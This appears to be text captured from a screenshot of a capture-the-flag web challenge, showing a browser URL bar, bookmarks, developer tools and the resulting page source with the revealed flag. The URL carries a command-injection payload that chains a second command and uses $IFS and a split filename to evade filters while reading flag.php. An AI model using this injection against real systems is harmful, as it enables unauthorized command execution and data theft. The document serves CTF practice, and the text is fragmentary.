 不安全 a0307a49-10a2-4473-9cd7-7f83d96d6708.node4.buuoj.cn:81/?ip=;a=g;cat$IFS$1fla$a.php
哔哩哔哩 ( ゜- ゜)つ… CyberChef 前端 好东西 算法 FZU CTF 教程 (8条消息) 中国蚁剑… 后端
/?ip=
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
<html>
<head></head>
… <body> == $0
"/?ip= "
<pre>
<!--?php
$flag = "flag{03089835-b526-40f6-ba44-67b418df8beb}";